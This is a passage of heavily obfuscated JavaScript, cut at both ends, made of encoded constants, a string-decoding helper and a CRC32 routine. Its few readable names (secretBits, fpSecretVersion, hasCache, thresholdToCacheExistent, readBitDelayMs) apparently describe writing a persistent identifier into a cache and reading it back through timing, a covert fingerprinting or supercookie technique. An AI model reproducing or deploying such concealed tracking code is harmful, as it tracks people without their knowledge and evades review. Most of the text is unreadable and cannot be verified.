p9r=1442841623;var N1O=508625999;var m9k=1347831631;var n3Z=307167495;var I_8=637803354;var Q5b=520097812;var m$v=1075643478;var S03=403050508;var q34=638397524;var D8l=1984847881;var N5E=1296528391;var y5u=788922652;var q2y=17898265;var V3t=421330944;var B$4=386537806;var z2A=838943755;var G0f=1951277140;var D$h=1196709460;var U$d=424574786;var s3V=140117511;var Y9n=1531598932;var N9c=1796866898;var m5H=890178330;var d5I=537342038;var E6J=471669047;var c42=1112558919;var G7b=1851151708;var F_Y=1296766730;var q3F=890250326;var K8S=1442844695;var w3N=1325409815;var f51=526123010;var z0Z=1845887262;var K2V=1313215761;var N6_=2018275928;var s7K=1276730395;var w24=436870478;var m$P=1230655302;var E9o=1480985926;var I4T=184943898;var w6T=423039245;var o$0=2034377497;var v2O=1263034200;var M3Q=5523732;var T1N=118883841;var z6c=100664065;var o$A=659453530;var a9t=1532239125;var W3v=1112542038;var d4m=486739459;var W6f=809643014;var v6V=152772180;var U9c=894053405;var N2j=453183765;var Q$m=1477787917;var z3z=1482510422;var Y9R=5393236;var y2z=704643357;var F5z=68622345;var u_P=877920283;var h$d=186585365;var g5U=2031158043;var d82=1985557017;var M$e=923492952;var T5b=574762013;var R5p=1212701278;var O1I=1849777756;var n7l=1107304208;var v$I=861804124;var X$w=1480869205;var E9I=491192583;var h9v=202056256;var V80=1482625861;var M9r=1765943065;var y9n=491077980;var P_c=185947736;var R1l=1981221636;var m9l=1293252174;var L5q=318916436;var f8N=1549424472;var K_D=1851151707;var Z9l=1163139072;var u0P=1649941525;var d3Q=756356870;var p36=390531604;var e80=135951433;var L4Z=234960900;var T7n=2081172231;var q6b=990782550;var K7S=1174537501;var H2k=387534167;var c0y=1481462855;var U5C=421335309;var P3k=185665351;var y4N=1482442328;var v$V=1191971352;var y2F=1582455360;var V1T=1481445964;var w94=655830329;var a8D=960655188;var n2S=1292638987;var O$q=1765944343;var U2_=100744768;var q4l=70385949;var N8g=1581278287;var u4A=1196709446;var D_f=1314784283;var H6G=491677441;var B_6=1263096899;var M1p=995754013;var b5S=324553028;var A$Q=537339142;var A5Q=121446412;var k6n=1027764052;var j9j=374888518;var k_5=117855744;var J47=320408588;var e59=1432051468;var O_Z=1864799;var v57=402660363;var k$h=1545012739;var l97=1024210774;var Z22=5011520;var M2d=827874140;var e8n=353702171;var J3w=1178670353;var Z$H=2047618333;var n$f=1560674894;var a6y=424026125;var Y36=1817729355;var r7o=1195650380;var J4M=1196377166;var O8p=657436;var v7g=1783041303;var J79=1158419712;var H7S=1482163202;var i0$=1544309527;var T9Q=823419480;var F8i=421330952;var X3v=324160861;var N0z=285212695;var b8W=844389393;var g3D=184833562;var K37=1432032600;var j3B=453183822;var c0N=223115328;var b9V=1009858074;var L7h=1411188234;var m1T=907091026;var M1P=990589190;var P9g=890187803;var v3a=105674816;var k71=1179928664;var g0H=604963588;var O8f=923219028;var m_L=1142358030;var c_c=989931280;var U$_=1577451548;var u9i=1347312223;var J2n=1263032647;var a3m=184833366;var E8Z=437585930;var E5O=1075260492;var U27=1561400066;var Y4x=1045714461;var e9s=341068057;var j_P=1129453830;var W6g=1310595351;var W8c=1191925783;var Q5W=71768833;var R5n=488004701;var s0A=1129141078;var N5N=118692694;var Z3g=123622742;var S44=1077959773;var D8H=525618442;var T8R=756706320;var y8o=101527824;var G0k=458512155;var l0j=1383707;var E9v=907221586;var p_4=85657176;var f2N=1951473937;var w_J=253578816;var K$b=1180193876;var G5n=1913136;var w9Y=537535773;var i_1=22371355;var k45=790436434;var P4e=1281250319;var a9k=1566328412;var M8b=638264926;var r$o=727604060;var J8R=1312970821;var e6l=391910685;var q6H=1901747800;var G64=1615796757;var e1D=1951283290;var U8O=390536988;var U0u=1816413194;var H5G=1443632386;var h2m=575171421;var c4q=1645282075;var L3j=554768466;var B1l=205928971;var h1z=1782974739;var l0W=641888535;var h38=1432030810;var k0C=387331867;var E8b=117506061;var f_O=353440592;var r8C=1259345752;var l8V=307184394;var b64=1096711755;var R_M=1162105677;var C5t=224206168;var d$h=51329296;var Z_1=1124957264;var n5G=402664457;var I2P=219895385;var b6j=2085691665;var C1k=186268677;var D9$=286871379;var x2k=408046420;var S$i=1297945940;var X9c=169681165;var b8z=490407502;var c8$=1476674899;var r19=1413941769;var u1L=626791963;var v3e=453383512;var T90=1448627201;var x0J=171247373;var M5I=1649956939;var c1$=1159077199;var N4C=357587978;var E9q=1163788309;var K2U=1197146641;var d0V=1414483025;var G5Y=386994255;var y44=823986770;var x5j=239478541;var a02=1413964623;var N86=1582826076;var w0O=1112419660;var F1r=1146045276;var T$k=34674520;var S4C=1176255750;var o3I=1226445597;var k7x=878452243;var S$2=100665606;var N47=437405524;var K9p=1766810124;var i84=727062618;var q4w=1297448267;var w$T=1281250383;var z2T=823077632;var h11=1146045273;var j7U=1599755348;var l9V=1090665217;var c6F=805450562;var k4R=2052287070;var f1q=907346770;var f5R=794057990;var q_M=454231050;var v1q=269226269;var S7I=843197469;var f99=726942236;var x_I=860887080;var f6S=1195530309;var p_8=1448351254;var O19=1331312391;var o5Q=1145527309;var r7y=1329737744;var V7H=453382918;var n$N=1325475392;var H8Q=1096709198;var f36=256252750;var x6V=374691868;var W_5=537080064;var o1v=1649934592;var H1k=1482638174;var q0L=1516195650;var V_5=907346206;var m1v=721833054;var k9X=1648971331;var P3y=608202326;var L6y=520822801;var m7G=206470230;var Q5S=1330869252;var j3f=1196321090;var T1P=236728898;var M8$=1649958738;var H1o=287134791;var A5F=34933268;var g3s=353440600;var J5f=1615806528;var D69=34802008;var I1o=404573448;var r7_=1699361305;var W5w=1180193813;var M_O=2102423642;var t2w=939587;var k4o=1398298136;var d9u=203229465;var c7A=84347402;var d4_=2036156251;var H7v=1947152411;var b4l=1330712129;var N36=488184143;var f2R=391661324;var N1Z=375134235;var e8R=341444887;var g1x=625111063;var g$h=537079064;var z8l=352794627;var Z8b=1380857103;var P6A=1649637189;var a1_=285933835;var D46=39589131;var b1_=658853465;var M53=588860950;var m05=387780622;var c6J=1191532099;var D4v=471668820;var J1u=2017491293;var O39=202113283;var u1F=1442840607;var R_v=1561145620;var O4O=1293749766;var N8p=307188302;var G9G=101321487;var Y2l=206717975;var Y9f=386553882;var S_4=588067412;var F5T=1515808076;var t8i=1645878279;var e56=105806146;var z_X=995757339;var l7t=1813646593;var Z7A=1078351446;var D4a=1179089491;var E05=890438666;var Q$t=1296528390;var h4f=806366491;var G$r=453789465;var g2i=403262786;var z9n=453060162;var h_Q=1112558928;var d_;d_=I1([Q0a,H_7,q4l,q5W,A5Q,m05,T4U,c_c,N82,q_M,N0z,H$z,Y4x,a3m,M1P,R0j,f4g,o3G,y8o,a0P,v6V,X5K,L04,h7A,u_P,O19,e8n,h_Q,l97,F8i,g3s,h$p,W1q,Q4z,R3g,l97,F8i,g3s,w_J,X9c,D$h,y86,H7v,E1X,t7I,g5U,Z22,u3X,K2V,k0C,z6c,h7A,n5H,z9n,J8h,x71,L4j,N2j,d27,a4W,x5j,j9j,K8m,U9c,H1o,S03,f1q,Z_1,x6V,K37,D8l,E8b,F_e,f5R,a3k,H5G,a9k,B8L,q0L,R_M,A38,W3o,o75,i1p,J_U,h11,Z7A,T0f,N8g,Q6R,o4C,P6A,F1r,s0A,M5I,m9P,M5S,C0n,f64,A_T,l9Q,h1z,R_v,N1O,V7H,W6f,Q5W,S$i,x0e,L4Z,A7g,I4T,e1A,j3B,l9Q,f99,H60,J79,f_r,S7I,L04,C5t,m1T,w3N,Q7q,T5n,a8D,u_8,a9t,N9c,H8Q,B_6,X3v,L6O,L04,v3e,k9X,V0s,t2w,Y2l,o$R,D9$,V8J,K_D,h9v,J9R,s3V,g$h,f36,T$k,t8i,R_v,P3k,N86,M_O,S1c,p_4,B$M,F5T,I04,S44,g6y,P93,G0k,k7x,f28,W3I,B$O,d5I,n94,m_L,L81,U3k,c6J,t6t,M4A,a1_,D8H,V8C,H6G,n0P,g3D,l0W,l8V,A5F,k45,N5E,r5m,N2H,J$7,B$4,T1X,M8$,v$e,m$P,W3v,q6b,K_c,g8P,N7j,R68,u4A,P4e,F0$,l4Y,T8q,U0$,B1l,j1x,W8c,v3L,C_O,N47,j1O,Z8b,N36,V3x,M6S,g83,T90,p9X,H3x,v1q,t8z,o$0,n$f,H2k,b1_,a02,i9i,T9i,f2N,r4q,I1o,L3j,l$L,c1$,U27,G0f,n3Z,A5F,Z7L,m9l,t2w,J5$,C6T,k$h,e9s,d_e,U$d,F_Y,V80,N6_,F1u,f$G,V_5,B8g,c8h,W4h,W_5,m14,M_K,u1L,c9r,s7K,P_c,W_5,E9o,A78,C5_,K3x,G5Y,Y9R,P9g,G0s,f_O,S2u,a4b,s6y,e6l,k6n,Q$m,f8N,z_X,e56,v8n,I2P,e1D,y9n,Y5V,U9M,w0O,K5u,e59,L6O,L04,D69,e6f,a6y,F_Y,f6S,M$e,c0y,L1F,e$C,Q5S,n2S,n7l,q34,d4m,f51,G8w,v3a,g9X,q5C,M8b,e$Y,V8R,G64,Z8i,C7$,m4G,Y8p,N8l,j7U,C5_,w8s,q2y,C7m,m5H,r19,K8S,R1l,T1P,j2J,D_f,T5b,e9X,F7P,j_O,Q$t,r5m,t6t,g1x,N8p,E05,A6_,E5O,L5z,y$5,Z$H,p_8,L5q,b8W,j3f,M6d,d3Q,h4f,g2I,X$w,o92,W1q,Q4z,Y9f,m9Y,v57,U5C,F7s,c0N,Z4l,X5Y,w94,m2o,k71,r$o,G5n,O39,N1Z,f5z,X19,Q5b,M1p,H3x,F5z,k_5,M9r,b8z,E9q,G7b,h9v,i5R,x2k,b6j,H1k,J47,K_D,n$N,b5S,J3w,T7n,K7o,J2M,M2d,l2F,Y1A,D3a,z5O,r2Z,N47,j1O,b61,H7S,Y9n,C4z,O4n,t9n,y44,z0M,b4l,F9z,d82,g2i,p9r,S$2,l1n,m9k,w$T,M0f,j7m,u1F,t_6,d$h,O4O,j_P,O8f,e9C,D46,c4q,e80,c44,R5n,g0H,H_N,m0t,E9v,J9$,m$P,m$v,K9p,Z3o,i0$,J5f,I0I,f2R,N5w,f1o,N_e,E8Z,r7G,m$E,r85,A9z,T9Q,o5Q,K$b,d4_,J7M,j2k,T1N,Y3e,V3t,d9u,U0F,W3A,H6N,D7E,w0p,O8p,d0V,m1v,C1k,d9q,D4v,C5B,p36,c7A,I_8,u$u,M2N,K2U,C4z,v$V,r8C,y5u,z8l,N4C,n4D,w9Y,L7h,c8$,z2A,S4C,Z2s,N5S,A$Q,c0y,g6h,z$a,O_Z,i_1,K7S,z2T,J4M,z3z,U0u,N7w,x0J,h38,P3y,T06,u9b,y2z,L6y,J2n,y2F,o$A,E9I,w_I,q6H,q4w,t2w,d8k,O$q,w24,U$_,o1v,r7y,l0j,b3X,k6p,o1c,u3M,l7t,J7V,p0X,z4i,N4p,U8O,e8R,u0P,l9V,o3I,m4G,r7_,W48,W5w,O1I,D4a,D$h,W6g,k6w,G$r,M3Q,v7g,Z6x,u9i,y4N,h2m,t3b,l9l,Y36,t9a,i5f,k4o,S_4,y1k,Z3g,v$I,r7o,R5p,L96,k4R,X0P,T90,u7z,b64,v2O,c42,q3F,n5G,Z_W,L3j,m7G,Z9l,J8R,J1u,V1T,r0j,M53,O_l,P0g,N5N,m5H,M7B,w6T,z0Z,c6F,o5I,E6J,T8R,c0y,i84,m$M,C_F,V30,h$d,b9V,G9G,A_I,b$5,U2_,o$s,x_I],E_,y6T);return (this[d_(y6T)] || (this[d_(H8s)]=d_(p7o)),this[d_(r01)][d_(C$J)](function(r2){var X1;X1=I1([M87,I4S,c55,Z9i,L66,w3y,D6p,J5h,k0F,n_d,e5y],E_,r01);return r2[X1(y6T)](X1(H8s),X1(p7o) + G9[X1(r01)] + X1(C$J) + J$);})[d_(S3E)](d_(Q0e)));},this[i2(D6j)]=function(f7){var L$_=403769373;var E5G=102374415;var N44=3372551;var O0X=823091247;var p_S=839727622;var K4;K4=I1([O0X,E5G,L$_,p_S,N44],E_,H8s);this[K4(y6T)]=f7;});}function E7(v1,x2,E9){var C5c=402721339;var X1E=389486359;var H69=840630555;var h_3=992032260;var x2H=103875079;var d_L=471551298;var H7M=606018054;var S8y=807086086;var h9E=454901018;var H0f=201339146;var L0R=424493900;var F82=184943901;var y0W=370147869;var Z7J=503775242;var r4F=490541319;var g15=2032139;var f2G=118556177;var u9r=1776922;var U61=155203098;var M7I=1292247045;var F9M=51839488;var t75=739312208;var r_u=67124494;var k78=102571052;var M_2=202315533;var U_t=1980309777;var L$L=538313491;var u2n=1515590937;var E3O=1281250335;var S2,Q8;S2=I1([a7W,d9J,R9$,z3H,r_u,H7M,F9M,h_3,H69,X1E,f2G,h9E,k78,E3O,i$c,L0R,u2n,t75,M7I,C9X,u9r,L$L,g15,C5c,S8y,Q1Q,H0f,x2H,U_t,d_L,Z7J,y0W,M_2,r4F,F82,U61],E_,y6T);Q8=F8();v1[S2(y6T)](Q8);for(var T2=new Array(G9[S2(H8s)])[S2(p7o)](y6T)[S2(r01)](function(){var S9I=973811286;var a5Q=185281547;var F_R=68885072;var c4S=291133517;var K46=370880539;var Y7v=705108738;var d2P=155198993;var n7,O_;n7=I1([a7W,d9J,R9$,z3H,r_u,Y1A,S9A,k1k,V1u,W$S,Y7v,X80,v8g,P$D,S9I,b1r,y43,F_R,a5Q,c4S,K46,d2P],E_,y6T);O_=v1[n7(y6T)](Q8);return (E9[n7(H8s)]?E9[n7(p7o)][n7(r01)](O_[n7(C$J)](p7o)):E9[n7(S3E)]=[O_[n7(Q0e)](p7o)],C6(O_,x2,E9));}),T8=y6T,X3=y6T;X3 < T2[S2(C$J)];X3++)T2[X3] && T8++;return T8 / G9[S2(S3E)] > G9[S2(Q0e)];}function q4(C$,R_){return Y4(C$,R_) === C$[u1(C$)];}function C4(k$,m9,N$,w9){var C0M=318774590;var E11=1410925578;var D5;D5=I1([N58,o_r,c2j,j9_,p4c,a$T,l_l,k1k,C0M,E11,e5y],E_,r01);for(var r4=G9[D5(y6T)],X$=k$ * r4 + r4 - H8s;X$ >= k$ * r4;X$--)H8s === m9[X$ - k$ * r4] && N$[D5(H8s)](X$);}function m6(h0,f9){var A6;A6=I1([o9V,i_Y,p1v],E_,H8s);for(var d0=D6j,F2=O1(f9),B7=A6(y6T),R3=y6T;R3 < d0;R3++)B7[A6(H8s)](h0[F2 + R3]);return B7;}function B_(){var g$T=1851132689;var m7D=51380234;var q4Z=1447251230;var E2O=3344697;var G3;G3=I1([S9C,q4Z,m7D,g$T,E2O],E_,H8s);return L6(H$())[G3(y6T)](function(C8){return z6(C8);})[G3(H8s)](function(b7,H0){var k_W=920576;var Z6;Z6=I1([j3F,k_W,L01],E_,p7o);return b7[Z6(y6T)](H0);},G3(p7o));}function n0(X0,U_){var s83=925304893;var z8t=34886744;var V$i=402720256;var J5p=1980771611;var A_y=1848194398;var n3;n3=I1([g79,V8v,i8B,Q3e,c3Q,I8h,V_e,m8b,s8G,m7v,A_y,f66,g5i,z8t,J5p,a17,o7c,s83,V$i,m6N,a9s,O8j,L4d,N6W,d9T,R$X,g4k,T7U,v5e,I6Q],E_,r01);for(var d2=new Array(Math[n3(y6T)](X0[n3(H8s)] / G9[n3(p7o)]))[n3(r01)](y6T),W6=n3(C$J),e9=y6T;e9 < X0[n3(S3E)];e9++)(d2[Math[n3(Q0e)](e9 / G9[n3(R6o)])]<<=H8s,X0[e9] < U_[e9]?(d2[Math[n3(D6j)](e9 / G9[n3(Y8y)])]|=H8s,W6[n3(O3g)](H8s)):W6[n3(z8q)](y6T));return {secret:d2,secretBits:W6};}function g0(x5,W_){return R1(e8(x5,W_),q9(x5,W_));}function d4(L4){var z9e=255;var S9;S9=e2(L4);I0=I0 || (function(){var m$h=3988292384;var R0r=256;for(var z9,A0=new Uint32Array(R0r),c6=y6T;c6 < R0r;c6++){z9=c6;for(var o$=y6T;o$ < D6j;o$++)z9=H8s & z9?m$h ^ z9 >>> H8s:z9 >>> H8s;A0[c6]=z9;}return A0;})();for(var g_=-H8s,M3=y6T;M3 < S9[E_N];M3++)g_=g_ >>> D6j ^ I0[(z9e & (g_ ^ S9[M3])) >>> y6T];return (-H8s ^ g_) >>> y6T;}function a6(){var D5q=540893231;var B7F=805527640;var A$h=117709839;var I6x=1415071507;var b2x=858348118;var j28=171714055;var V0J=52824620;var y7p=285874975;var h1b=907161372;var M4;M4=I1([D5q,A$h,V0J,h1b,j28,y7p,b2x,B7F,l1K,I6x,m5q,v$M,A71],E_,p7o);(this[M4(y6T)]=M4(H8s),this[M4(p7o)]=function(g6){var W2;W2=I1([D5q,A$h,V0J,h1b,j28,y7p,T7U,v5e,I6Q],E_,r01);this[W2(y6T)][W2(H8s)](g6);},this[M4(r01)]=function(){var k7p=85266727;var t4w=2017474054;var i43=437919052;var O6r=38820438;var y7n=757079321;var A1N=387776521;var C64=771760432;var W49=16913190;var x7G=537209873;var h3;h3=I1([D5q,A$h,V0J,h1b,j28,y7p,O6r,x7G,e5O,k7p,y7n,C64,A1N,W49,t4w,i43,L01],E_,p7o);for(var g$=y6T;g$ < this[h3(y6T)][h3(H8s)];g$++)this[h3(p7o)][g$][h3(r01)]();});}function H$(){var O4R=973078538;var S6Y=453715457;var Y8B=654789726;var w_f=860888576;var P2l=35000611;var Z3u=436871962;var J7,V2,K_;J7=I1([o9V,D82,O4R,M9S,y6P,g4k,o2d,D9s,Z3u,t7y,Y8B,S6Y,P2l,w_f],E_,y6T);for(var K8=B0(),C9=J7(y6T),i3=y6T;i3 < G9[J7(H8s)];i3++)C9[J7(p7o)](y6T);V2=G9[J7(r01)] - H8s;for(C9[y6T]=H8s;V2 !== K8;){K_=l_(y6T,G9[J7(C$J)] - H8s);y6T === C9[K_] && (C9[K_]=H8s,V2--);}return C9;}function e2(p0){var M6U="byteLength";var C6H="buffer";var O1h="byteOffset";return p0 instanceof ArrayBuffer?new Uint8Array(p0):new Uint8Array(p0[C6H],p0[O1h],p0[M6U]);}function Y0(A$,G4,j4,x0,g2,s9){var T0;s9 || (s9=y6T);T0=A3();return new Promise(function(m5,u6){try{m5(O4(A$,G4,j4,x0,g2,T0,s9));}catch(n2){u6(n2);}});}function z6(X9){var d3E=34802461;var W9b=722619486;var o6$=1129068558;var K3_=407716684;var D8o=724519258;var A_h=1276773633;var Q2s=1616399386;var v58=358242381;var E7d=369951821;var R3C=1007761156;var r7,M5,N_,V4,H6,p5,j_;r7=I1([v7P,w2I,D8o,W9b,o6$,E7d,l_l,R3C,K3_,d3E,Q2s,V7o,v58,A_h,W4P],E_,r01);(N_=X9[r7(y6T)] / D6j,V4=r7(H8s),H6=new Array(D6j)[r7(p7o)](y6T));for(M5=y6T;M5 < N_;M5++){for(var t_=y6T,n1=D6j * M5,j5=y6T;j5 < D6j;j5++)(V4[r7(r01)](X9[n1 + j5]),H8s === X9[n1 + j5] && (t_++,H6[j5]++));V4[r7(C$J)](t_ % p7o == y6T?H8s:y6T);}p5=y6T;for(M5=y6T;M5 < H6[r7(S3E)];M5++){j_=H6[M5] % p7o == y6T?y6T:H8s;(V4[r7(Q0e)](j_),p5+=j_);}return (V4[r7(R6o)](p5 % p7o == y6T?H8s:y6T),V4);}L7=I1([F37,R91,Y5n,N5i,R$X,K2Z,Y3m,E5d,R91,Y5n,A7q,C3H,D1X,b1H,t9s,R1Y,z_D,w0N,z0L,D1X,i2W,B4J,v_h,Z_A,C8x,m8a,S5s,l8R,q4P,l4i,c07,z$r,G1u,z6p,D3P,W$k,Q0T,A6N,O6C,x6k,x2f,X$C,m_j,Q5e,a_4,D64,K4E,D7V,i92,M5Y,V$Z,z1J,C$p,M$C,e55,t5B,L3R,b2H,M8T,n8N,L3H,F_w,t0x,S3B,Q$Y,M7u,y9r,l5B,W4r,H2Y,e81,L4m,l_W,r$X,t1v,r0a,i2W,a1U,A4z,G5$,J9_,w7G,A1H,b2Q,S39,M1y,O8B,G$V,Y7u,T5m,Y1V,X8s,n3M,b4i,i1i,v_t,s38,a$u,o_D,o4X,d6a,E62,P5C,s$M,I_T,E5t,N_P,h9Y,j$n,P4d,k0G,j8r,Z4e,A18,P4M,l$0,a3Y,l$$,p6V,N2W,W24,c4V,k9t,f0F,u4V,A_4,W4y,j0k,n9t,E5w,H$z,i3S,a67,X2s,P3W,f4S,v2F,K1O,Q3y,W1_,f9R,U7$,H05,f76,R_1,V82,Q8n,F6s,C5O,V8E,q8Q,w3i,G9S,B$b,g$V,c1y,W8x,i0z,Z88,w7E,M_X,S$5,C3M,H05,f76,v_H,Z6d,Q8n,F6s,h3L,m7j,x_e,Q1Q,T7t,F4h,J0z,x$S,K2s,T6r,j8V,L74,o$x,k6i,t4x,g5z,Y3l,V7J,J8z,m5O,C80,H9M,u5D,q5H,D4Y,G5P,P83,z72,h8Z,k_1,W9c,y4j,L2Q,X6P,B68,Q5q,G7W,T7z,J7M,W5T,o2z,A3L,I0h,s9H,r_T,S3P,h6W,A0r,N6m,V1u,W$S,T4T,c1p,L2Q,X6P,F4G,l6Z,p5j,d0e,k7s,c$p,I$x,J7K,I2C,H_V,L1l,H8G,M9g,o8L,L$O,r5_,l2p,t8l,B0N,t_L,x9r,S$_,g95,k1Z,V1a,i1T,v48,Y8Z,f7u,q6F,R73,m0o,t$1,A8C,z0n,O8b,u6s,D9J,J7p,u_S,W3Z,v2v,f8f,z0h,D9N],E_,r01);function w$(t9){return t9 % p7o == y6T?y6T:H8s;}function Y4(b4,i7){var v_;v_=O1(i7);return R8(T$(b4,v_,v_ + D6j - H8s));}function R1(H_,L$){var N6P=923028574;var q1F=843856913;var N9;N9=I1([o9V,J1e,t7y,N6P,q1F],E_,y6T);for(var F0=N9(y6T),a4=y6T;a4 < H_[N9(H8s)];a4++)H_[a4] !== L$[a4] && F0[N9(p7o)](a4);return F0;}function S8(V_,G6){var J_r=319231773;var E9d=34217292;var n4;n4=I1([o9V,E9d,J_r,m4L],E_,p7o);for(var C0=n4(y6T),n9=y6T;n9 < G6;n9++)(C0[n9]=H8s & V_,V_>>=H8s);return C0[n4(H8s)]();}function R8(u8){return u8 % p7o == y6T?H8s:y6T;}function O8(q8){var R6J=186070786;var N2R=757334310;var W8S=1230639878;var e61=906966842;var s3o=807082497;var Z_D=570888727;var V6u=537928448;var g2a=322308889;var d1V=740047652;var E_i=654785309;var G$j=537269011;var E87=588783184;var l7C=1276452626;var X_p=19268867;var T4P=323830604;var V7y=304094475;var N0X=235020562;var T87=285279746;var p7Y=1054478;var I1i=504824891;var c4w=119152921;var e$I=923404045;var Z0x=823206710;var f3k=638132252;var o34=402856488;var W2z=170529312;var V5i=169022246;var q7a=170524682;var e0c=1196709378;var R_d=1025319427;var s$H=437719382;var D7p=626410064;var J07=1839638;var Y1y=54137117;var Z8R=486617622;var X8W=1515587594;var R16=3940359;var v2e=940728408;var v7I=170657563;var i1S=139229248;var z59=773331764;var B8e=253036829;var L7e=891365911;var V9m=1230639387;var F6B=84085290;var s7B=219873329;var g8B=823212567;var I_j=1008085795;var f8E=973941504;var E3C=151010081;var y9j=168440344;var J6$=1410534430;var o1;o1=I1([o_p,F1Y,X8W,E87,Z8R,R6J,l7C,v2e,F1Y,X8W,Y9K,E3C,W8S,s$H,e61,V7y,F6B,N2R,N0X,V9m,s$H,Z0x,T87,R2S,D7p,R16,y9j,c4w,L7e,e$I,g2a,z59,i1S,q7a,R_d,V6u,o34,I1i,g8B,J07,e0c,G$j,D1U,f3k,Z_D,E_i,d1V,p7Y,s7B,f8E,T4P,Y1y,Y_a,s2k,v7I,V5i,I_j,s3o,B8e,m4L],E_,p7o);(this[o1(y6T)]=q8,this[o1(H8s)]=Y8[this[o1(p7o)]],this[o1(r01)]=function(v0,u$){var P6p=739968774;var k2$=638395392;var u1b=1296201231;var A0K=387387983;var Y2s=1908480;var Q_0=386273311;var S1U=978090048;var m2R=102105353;var S6j=253625940;var Y1W=927082001;var a2o=807077894;var b1t=1296201304;var K6o=1481461507;var n7O=353175297;var I3D=387454298;var H7X=487129345;var E3,i9;E3=I1([o_p,F1Y,q9L,h_e,S1U,n7O,v65,Y1W,H7X,Q_0,P6p,b1t,A0K,S6j,k2$,K6o,I3D,a2o,u1b,m2R,Y2s,J4i],E_,p7o);i9=this[E3(y6T)][v0];if(void y6T === i9)throw new Error(E3(H8s) + v0 + E3(p7o) + this[E3(r01)]);return E3(C$J) == typeof i9?i9(u$):i9;},this[o1(C$J)]=function(){var a5y=286985730;var k_u=554839332;var q3;q3=I1([g3z,N6D,J6$,T6A,Y_9,W2z,X_p,k_u,a5y,L01],E_,p7o);return this[q3(y6T)](q3(H8s));},this[o1(S3E)]=function(){var y3c=860881426;var F5F=104141057;var U9H=588663902;var e_h=100806929;var Y6;Y6=I1([g3z,N6D,J6$,U9H,e_h,F5F,y3c],E_,y6T);return this[Y6(y6T)](Y6(H8s));},this[o1(Q0e)]=function(){var O5s=1839637;var c43=386345495;var t2o=288162063;var b$t=254877207;var A5Y=202384130;var N4i=437784638;var P8;P8=I1([g3z,N6D,J6$,C$j,O5s,A5Y,b$t,c43,t2o,N4i,m4L],E_,p7o);return this[P8(y6T)](P8(H8s));},this[o1(R6o)]=function(u7){var U1G=1006707511;var t99=35521330;var p1L=118110987;var W_b=285873435;var i_5=1006698517;var O7;O7=I1([g3z,N6D,J6$,C$j,i_5,W_b,t99,U1G,p1L,z6D,n37],E_,H8s);return this[O7(y6T)](O7(H8s),u7);},this[o1(D6j)]=function(){var K56=355212545;var E$l=1291860747;var C8$=302461217;var V$;V$=I1([g3z,N6D,J6$,T6A,Y_9,W2z,X_p,C8$,K56,k_1,W9c,E$l,E6o],E_,r01);return this[V$(y6T)](V$(H8s));},this[o1(Y8y)]=function(j0){var n1z=991232535;var d_a=805512998;var u$x=205132320;var N10=19268864;var S5Q=838864919;var Q7;Q7=I1([g3z,N6D,J6$,T6A,Y_9,u$x,N10,d_a,O1E,S5Q,n1z,e2P],E_,p7o);return this[Q7(y6T)](Q7(H8s),j0);});}function s5(o5,t3,Q2,b3,q$){var i0l=170074119;var b2P=1514257;var t4j=605754880;var j02=386729742;var c_6=34340876;var N7t=403770636;var t8,h8,u0,O6,n_;t8=I1([g3z,N6D,c_6,E9n,i0l,j02,b2P,t4j,I7U,N7t,m4L],E_,p7o);(h8=t3[t8(y6T)](k6),u0=new O8(Q2),O6=new C3(h8,o5),n_=new m4(O6,u0));return (measurementType=l7(O6,b3),O6[t8(H8s)](measurementType),x_(n_,b3)[t8(p7o)](function(I7){var X8m=1415071531;var C_a=739313158;var j1o=219873294;var n5Z=657075245;var J0F=20013103;var q3J=206338112;var x7;x7=I1([J0F,n5Z,X8m,C_a,q3J,j1o,v3Q],E_,p7o);return I7 === y6[x7(y6T)]?E7(O6,n_,b3)?Y0(n_,O6,u0,b3,q$)[x7(H8s)](function(m_){return {report:m_,extStats:b3,hadErrors:!H8s};})[x7(p7o)](function(a1){return {hadErrors:!y6T,err:a1,extStats:b3};}):{report:K5({hasCache:!H8s,isValidMcft:!y6T}),extStats:b3,hasErrors:!H8s}:{report:K5({isValidMcft:!H8s}),extStats:b3,hasErrors:!H8s};}));}(G9={defaultMinTimeToLinkNonCachedProgram:R6o,lengthOfSubRow:F53,indexRowStart:Math[L7(y6T)](O3g,Q0e),firstTimeCheckProgramId:Math[L7(H8s)](O3g,Q0e) - H8s,firstProgramInScratchSpace:Math[L7(p7o)](O3g,R6o),populateRowIntervalMs:s51,secretLength:i$E,numberOfSecretSegments:H8s,secretWithPayloadLength:(function(n6,R4){var r5;r5=I1([i5b,B4t,D9N],E_,r01);return n6 + Math[r5(y6T)](n6 / D6j) + R4 * (D6j + H8s);})(i$E,H8s),updateProgressIntervalMs:g6z,minNumberOfZerosInSecret:A5M,maxNumberOfZerosInSecret:Y_3,invalidSecretRange:O3g,numberOfProgramsToConsiderRowInCache:p7o,readBitDelayMs:y6T,numberOfBitsToReadWithoutDelay:H8s,numberOfBitsInIndexRowPerRow:r01,countOfBitsFromCacheToDetermineThatRowIsInCache:p7o,maxValidMcft:N5O,numberOfRetiresToCalculateValidMcft:r01,delayBetweenMcftCalculationsMs:s51,linkingAttemptCountForCacheExistCheck:S3E,thresholdToCacheExistent:x31,fpSecretVersion:L7(r01)},v3=L7(D6j),V5=L7(Y8y),q1=L7(O3g),Y8=L7(z8q));function m4(a$,P6){var t1m=623594590;var s6o=438174485;var q5a=235417862;var r_B=50338066;var a7I=406002459;var b_n=555035935;var F6M=689584940;var A$t=656149779;var F8_=471269393;var M_y=824246566;var u8t=69468983;var W_w=1410402321;var e8_=671881242;var L54=2017474066;var r$K=119937053;var c7X=641756758;var F01=1611008793;var W7q=70982459;var u0H=387782425;var D02=403645190;var Z0B=993404697;var b$n=436601611;var e$t=389939209;var N$E=404564245;var A4c=104474383;var B6c=203628551;var Z1g=1410992657;var W_c=455154691;var x$d=587598109;var A1K=253167382;var s5w=52328014;var g52=18679566;var E80=52114692;var A1b=856949504;var N90=135346969;var i2T=486609415;var t9y=268908053;var U4q=890898998;var F_B=654508032;var X6Q=52115739;var U30=638738479;var O7b=388105015;var A$d=389943554;var z4Q=556485726;var c5e=437073923;var v3B=19995398;var N79=973803027;var X6k=403573771;var D$n=169738254;var r46=537141561;var B1S=388453955;var z7c=453977623;var e6j=471996475;var u9a=1192631046;var t4r=638917405;var G79=168364864;var f0p=202776859;var x$y=387387910;var v5b=856368154;var d9n=1836038;var R1H=924955;var s76=1275465751;var I_C=438307595;var s1J=520160802;var z6R=1293760771;var s_x=657459974;var Z3X=823204638;var W5e=756691457;var u_G=185280311;var O_z=657484;var M22=269953053;var w3o=20652039;var T2d=387452955;var v_k=638724637;var o4g=222239515;var r8j=219878698;var g0Q=791811;var m7P=843854090;var 